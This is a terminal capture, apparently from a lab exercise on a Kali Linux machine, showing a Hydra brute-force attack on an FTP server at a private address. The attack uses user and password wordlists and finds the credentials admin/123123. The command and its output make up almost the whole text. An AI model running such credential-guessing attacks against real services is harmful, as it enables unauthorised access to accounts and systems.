 (root💀kali)-[/home/kali/Desktop/ftp]
# hydra -L user.txt -P pass.txt ftp://192.168.56.102
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) -05-08 22:14:44
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:3/p:3), ~1 try per task
[DATA] attacking ftp://192.168.56.102:21/
[21][ftp] host: 192.168.56.102 login: admin password: 123123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) -05-08 22:14:44
KALI